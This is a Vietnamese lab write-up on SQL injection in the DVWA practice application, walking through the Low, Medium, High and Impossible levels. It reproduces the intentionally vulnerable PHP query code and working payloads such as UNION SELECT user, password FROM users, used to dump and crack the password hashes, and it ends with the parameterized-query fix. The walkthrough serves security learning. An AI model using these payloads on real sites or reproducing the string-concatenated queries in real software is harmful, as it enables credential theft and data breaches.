07 – SQL Injection

Mô tả
SQL Injection là lỗ hổng xảy ra khi ứng dụng đưa trực tiếp dữ liệu người dùng nhập vào câu lệnh SQL mà không kiểm tra hoặc tham số hóa an toàn.

Kẻ tấn công có thể chèn thêm cú pháp SQL để thay đổi cách truy vấn hoạt động, từ đó có thể đọc, sửa, xóa dữ liệu hoặc vượt qua cơ chế đăng nhập.

Hậu quả: rò rỉ dữ liệu, bypass authentication, thay đổi cơ sở dữ liệu và trong một số trường hợp có thể ảnh hưởng nghiêm trọng đến toàn bộ hệ thống.

Nguyên nhân chính: ứng dụng xây dựng câu SQL bằng cách nối chuỗi trực tiếp từ input người dùng thay vì sử dụng prepared statements / parameterized queries.

I. Low
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
break;
case SQLITE:
global $sqlite_db_connection;
#$sqlite_db_connection = new SQLite3($_DVWA['SQLITE_DB']);
#$sqlite_db_connection->enableExceptions(true);
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
#print $query;
try {
$results = $sqlite_db_connection->query($query);
} catch (Exception $e) {
echo 'Caught exception: ' . $e->getMessage();
exit();
}
if ($results) {
while ($row = $results->fetchArray()) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
} else {
echo "Error in fetch ".$sqlite_db->lastErrorMsg();
}
break;
}
}
?>

Đầu tiên, tôi bắt đầu với test tính năng của hệ thống

Với id=1 tôi nhận được thông tin tài khoản admin

Khi thử test id=1’ hệ thống cho thấy lỗi Database từ MariaDB rằng chứng tỏ trang có lỗi SQL Injection

$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
Vì user_id = '$id'. Tôi chỉ cần injection 1’ vào nó sẽ thành ‘1’’ và nó sẽ báo lỗi

Với
Id=1' or '1' = '1

Nó liệt kê ra hết tất cả name user vì or 1=1 là luôn đúng

Với payload
Id=1' UNION SELECT user, password FROM users#

# hoặc --: để comment những phần ở sau


Tôi lây ra thông tin user và password từ bảng users

Nhưng ở đây tất cả mật khẩu đã bị mã hóa, nên tôi tiến hành giải mã chúng và cho ra kết quả như dưới đây:

+ Với user admin
+ Với user gordonb
+ Với user 1337
+ Với user pablo
+ Với user smithy


II. Medium
<?php

if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];

$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);

switch ($_DVWA['SQLI_DB']) {
case MYSQL:
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' );

// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Display values
$first = $row["first_name"];
$last = $row["last_name"];

// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
break;
case SQLITE:
global $sqlite_db_connection;

$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
#print $query;
try {
$results = $sqlite_db_connection->query($query);
} catch (Exception $e) {
echo 'Caught exception: ' . $e->getMessage();
exit();
}

if ($results) {
while ($row = $results->fetchArray()) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];

// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
} else {
echo "Error in fetch ".$sqlite_db->lastErrorMsg();
}
break;
}
}

// This is used later on in the index.php page
// Setting it here so we can close the database connection in here like in the rest of the source scripts
$query = "SELECT COUNT(*) FROM users;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
$number_of_rows = mysqli_fetch_row( $result )[0];

mysqli_close($GLOBALS["___mysqli_ston"]);
?>

Chức năng ở level này ta chọn userID bằng nút thả xuống

Tôi nhận được gói POST request ở đây với id=1&Submit=Submit

Tôi bắt đầu test với id=1’ ở chức năng Burp Repeater

Kết quả cho thấy có lỗi SQLi

Vì $query = "SELECT first_name, last_name FROM users WHERE user_id = $id;"
-> payload “id=1 OR 1=1-- -" show list user
Nên tôi tiếp tục tìm danh sách account gồm user và password


III. High
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];

// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
break;
case SQLITE:
global $sqlite_db_connection;

$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
#print $query;
try {
$results = $sqlite_db_connection->query($query);
} catch (Exception $e) {
echo 'Caught exception: ' . $e->getMessage();
exit();
}
if ($results) {
while ($row = $results->fetchArray()) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];

// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
} else {
echo "Error in fetch ".$sqlite_db->lastErrorMsg();
}
break;
}
}
?>

Với level này muốn đổi ID, cần phải click vào here to change your ID và nhập vào ô input bên trong cửa sổ pop-up

$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
Thêm LIMIT 1 vào cuối query.

Nên kết quả chỉ trả về một kết quả (1 hàng)

Nên tôi tiến hành comment lệnh LIMIT phía sau lại để show hết tất cả kết quả user

Với payload id=1' OR '1'='1' UNION SELECT user, password FROM users-- -

Xem được toàn bộ nội dung danh sách các user trong database

IV. Impossible
<?php

if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );

// Get input
$id = $_GET[ 'id' ];

// Was a number entered?
if(is_numeric( $id )) {
$id = intval ($id);
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
$row = $data->fetch();

// Make sure only 1 result is returned
if( $data->rowCount() == 1 ) {
// Get values
$first = $row[ 'first_name' ];
$last = $row[ 'last_name' ];

// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
break;
case SQLITE:
global $sqlite_db_connection;

$stmt = $sqlite_db_connection->prepare('SELECT first_name, last_name FROM users WHERE user_id = :id LIMIT 1;' );
$stmt->bindValue(':id',$id,SQLITE3_INTEGER);
$result = $stmt->execute();
$result->finalize();
if ($result !== false) {
// There is no way to get the number of rows returned
// This checks the number of columns (not rows) just
// as a precaution, but it won't stop someone dumping
// multiple rows and viewing them one at a time.

$num_columns = $result->numColumns();
if ($num_columns == 2) {
$row = $result->fetchArray();

// Get values
$first = $row[ 'first_name' ];
$last = $row[ 'last_name' ];

// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
}

break;
}
}
}

// Generate Anti-CSRF token
generateSessionToken();

Ở Impossible level, lỗ hổng này được giảm thiểu đúng cách bằng cách xác thực đầu vào, chuyển đổi nó thành số nguyên, và sử dụng các câu lệnh đã chuẩn bị với liên kết tham số. Ứng dụng trước tiên kiểm tra xem liệu submitted ID là số sử dụng is_numeric(),

sau đó chuyển đổi nó với intval(). Truy vấn SQL sử dụng một chỗ giữ chỗ :id thay vì nối trực tiếp đầu vào của người dùng vào truy vấn.

Giá trị được liên kết bằng PDO::PARAM_INT, nghĩa là cơ sở dữ liệu xử lý nó nghiêm ngặt như một giá trị số nguyên thay vì mã SQL thực thi. Do đó, các payload như 1' OR '1'='1'-- - or 1 UNION SELECT user,password FROM users-- - bị từ chối hoặc xử lý như dữ liệu không hợp lệ, ngăn kẻ tấn công sửa đổi logic SQL.

V. SQLmap (BONUS)
1. Lấy cookie
